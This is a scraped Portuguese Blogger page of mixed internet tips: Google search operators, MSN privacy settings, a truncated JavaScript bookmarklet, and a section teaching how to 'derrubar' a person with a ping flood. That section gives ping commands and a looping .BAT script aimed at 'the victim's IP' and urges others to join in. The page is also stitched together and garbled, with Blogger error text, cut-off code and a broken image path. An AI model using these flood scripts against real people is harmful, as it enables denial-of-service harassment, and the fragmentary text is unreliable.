Clique no botão Voltar do seu navegador e tente novamente. Se o problema persistir, entre em contato com o Blogger Help Group (disponível apenas em inglês). Pedimos desculpas pelo transtorno.
underpop
http://underpop.online.frindex
- XOOPS Modules Reference
- XOOPS Themes
- Protector
- Projetos AMS
- Lua
- Biografias
- Biologia
- DR Pepper
- Gnutella
- GnutellaDev
- Informática
- Matemática
- Suicide Girls
- Vídeo
- Lista de módulos XOOPS
- Workout fitness software
- Underpop
Marcadores: AMS, Biologia, Fitness, Gnutella, Lua, Matemática, Modules, Projetos, Protector, Software, Themes, Underpop, Video, Workout, XOOPS
Internet, Dicas


Por exemplo: você sabia que é possível saber o horário local das principais cidades do mundo pelo Google? Sabia que também é possível consultar a previsão do tempo, converter moedas ou fazer contas matemáticas? Pois é, estas são apenas algumas de muitas outras ferramentas que o Google oferece.
Aqui segue uma lista com uma boa quantidade de comandos úteis aos internautas:

Conteúdo entre aspas: o comando “entre aspas” efetua a busca pela ocorrência exata de tudo que está entre as aspas, agrupado da mesma forma.
Sinal de subtração: este comando procura todas as ocorrências que você procurar, exceto as que estejam após o sinal de subtração. É chamado de filtro (ex: baixaki -download)
OR (ou): OR serve para fazer uma pesquisa alternativa. No caso de “Carro (vermelho OR verde)” (sem as aspas), Google irá procurar Carro vermelho e Carro verde. É necessário usar os parênteses e OR em letra maiúscula.
Asterisco coringa: utilizar o asterisco entre aspas o torna um coringa. (ex: café * leite: Google buscará ocorrências de café + qualquer palavra + leite.
Define: comando para procurar definições de qualquer coisa na internet (define:abacate).
Info: info serve para mostrar as informações que o Google tem sobre algum site (info:www.eujafui.com.br).
Palavra-chave + site: procura certa palavra dentro de um site específico (download site:www.baixaki.com.br).
Link: procura links externos para o site especificado (ex: link:www.blogaki.com.br).
Intitle: restringe os termos da busca aos títulos dos sites (ex: intitle:eu ja fui).
Allinurl: restringe os termos da busca às URL dos sites (ex: allinurl:cachorro).
Filetype: serve para procurar ocorrências algum formato de arquivo específico (ex: “arvore azul:pdf”).
Time: pesquisa o horário das principais cidades do mundo (ex: time:new york).
Weather: pesquisa a previsão do tempo para as principais cidades do mundo (ex: weather:tokyo).
Calculadora: serve para efetuar contas matemáticas com o Google (ex: 10 / 2).
Conversão de moedas: serve para comparar o atual valor de duas moedas (ex: 7 dollar in real).
Conversão de temperatura: converte temperatura em Celsius para Fahreinheit (ex: 140 C in F).
Conversão de distâncias: utilizada para ver a correspondente distância em diferentes medidas (ex: 100 miles in kilometers).
Conversão de velocidade: comando para converter medidas de velocidade (ex: 48 kph to mph).
Find a business: procure lojas ou restaurantes em certa cidade. (não disponível para o Brasil) (ex: shopping, Chicago).
Movie: comando para procurar por títulos de filmes (ex: movie: Batman).

(e-mail que não existe no caso o site da hotmail. Vai dizer que o email esta disponível).




Código: javascript:face = document.body.innerHTML.match(/background-image: url\((.*?)\)/i)[1]; html = ""; for (i=1; i<=100;i++) { html += "



- Com o MSN aberto e conectado, clique na seta ao lado do seu nome (logo após a sua foto), na janela principal, e vá em “Opções…”.
- Logo ali, na coluna esquerda, procure por “Privacidade” e dê um clique. Aparecerá uma lista de bloqueios, com todos os seus contatos (bloqueados ou não).


Estarei ensinando a vocês a como derrubar uma pessoa pelo Dos :
Tente o seguinte comando no Prompt do MS DOS :
ping -f-l1000 -t( Ip da vítima ) ou ping -t - 11000 -f( Ip da vítima )
Ficando assim : C:\Windows>ping -f- 11000 -t( ip da vítima )
Ou
C:\Windows>ping -t - 11000 -f( Ip da vítima )
Repita esse procedimento até ele cair.
Ou
2° MÉTODO
NUCANDO.BAT
Primeiro você abre o Bloco de Notas ou o edit do MS-DOS e digite o seguinte:
@ECHO OFF
:AA
PING -F-11000 -T ip_do_cara
cls
GOTO aa
OU
@ECHO OFF
:AA
PING -t-11000 -f ip_do_cara
cls
GOTO aa
Depois você salva com a extensão .BAT e execute...
Lembre - se : Quanto mais pessoas fazendo isso junto com você, mas rápido ele irá cair.

Marcadores: Dicas, Internet, Privacidade
Edições em conflito
Clique no botão Voltar do seu navegador e tente novamente. Se o problema persistir, entre em contato com o Blogger Help Group (disponível apenas em inglês). Pedimos desculpas pelo transtorno.
Arquivos
Setembro 1996 Outubro 1996 Abril 1998 Maio 1998 Janeiro 1999 Fevereiro 2000 Outubro 2000 Dezembro 2000 Janeiro 2001 Agosto 2001 Setembro 2001 Dezembro 2001 Janeiro 2002 Fevereiro 2002 Fevereiro 2003 Março 2003 Junho 2003 Julho 2003 Agosto 2003 Setembro 2003 Outubro 2003 Novembro 2003 Dezembro 2003 Janeiro 2004 Fevereiro 2004 Março 2004 Abril 2004 Junho 2004 Agosto 2004 Setembro 2004 Outubro 2004 Novembro 2004 Dezembro 2004 Janeiro 2005 Fevereiro 2005 Abril 2005 Maio 2005 Junho 2005 Julho 2005 Agosto 2005 Setembro 2005 Outubro 2005 Novembro 2005 Dezembro 2005 Janeiro 2006 Fevereiro 2006 Março 2006 Abril 2006 Maio 2006 Junho 2006 Julho 2006 Agosto 2006 Setembro 2006 Outubro 2006 Novembro 2006 Dezembro 2006 Janeiro 2007 Fevereiro 2007 Março 2007 Abril 2007 Maio 2007 Junho 2007 Julho 2007 Agosto 2007 Setembro 2007 Outubro 2007 Novembro 2007 Dezembro 2007 Janeiro 2008 Fevereiro 2008 Março 2008 Abril 2008 Maio 2008 Junho 2008 Julho 2008 Agosto 2008 Setembro 2008 Outubro 2008 Novembro 2008 Dezembro 2008 Janeiro 2009 Fevereiro 2009 Março 2009 Abril 2009 Maio 2009 Junho 2009 Julho 2009 Agosto 2009 Setembro 2009 Outubro 2009 Novembro 2009 Dezembro 2009 Fevereiro 2010
Assinar Postagens [Atom]
![Reblog this post [with Zemanta]](http://img.zemanta.com/reblog_c.png?x-id=3f1f17f6-4891-48ea-8115-775006145244)